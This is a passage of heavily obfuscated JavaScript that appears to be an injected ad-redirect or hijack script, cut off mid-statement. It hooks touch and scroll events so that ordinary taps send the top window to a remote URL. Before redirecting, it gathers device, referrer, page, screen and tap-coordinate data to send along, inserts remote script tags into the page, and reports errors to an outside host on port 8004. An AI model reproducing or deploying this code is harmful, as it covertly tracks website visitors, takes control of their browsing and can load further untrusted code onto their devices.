_0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var 